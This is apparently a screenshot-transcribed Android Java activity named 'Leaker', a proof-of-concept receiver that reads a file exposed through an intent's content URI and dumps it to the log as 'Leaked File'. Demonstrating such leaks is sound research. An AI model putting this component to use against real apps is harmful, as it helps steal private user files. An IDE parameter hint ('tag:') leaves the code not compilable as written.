 </>
public class Leaker extends AppCompatActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_leaker);
try {
InputStream inputStream = getContentResolver().openInputStream(getIntent().getData());
BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));
StringBuilder stringBuilder = new StringBuilder();
String line;
while ((line = reader.readLine()) != null) {
stringBuilder.append(line).append("\n");
}
inputStream.close(); // Make sure to close the stream
Log.d( tag: "Leaked File", stringBuilder.toString());
} catch (Exception e) {
throw new RuntimeException(e);
}
}
}